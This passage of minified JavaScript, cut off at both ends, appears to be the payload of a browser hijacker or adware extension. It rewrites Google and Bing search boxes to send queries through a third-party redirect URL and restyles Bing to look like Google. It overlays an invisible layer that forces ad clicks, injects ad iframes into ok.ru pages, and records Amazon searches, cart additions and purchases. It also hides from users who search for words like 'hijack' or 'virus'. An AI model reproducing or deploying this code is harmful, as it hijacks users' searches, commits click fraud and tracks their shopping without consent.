S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["2299156fcd9f4015b0"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8857&h=6a197085cb8318501778406d09864d48&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8857&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2299156fcd9f4015b0"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var 